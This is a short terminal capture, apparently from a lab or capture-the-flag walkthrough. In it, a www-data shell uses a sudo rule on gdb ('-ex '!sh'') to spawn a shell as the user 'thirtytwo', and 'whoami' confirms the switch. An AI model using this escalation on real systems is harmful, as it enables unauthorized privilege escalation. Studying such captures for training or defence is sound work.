 www-data@ubuntu-xenial:/$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
<udo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
whoami
thirtytwo
$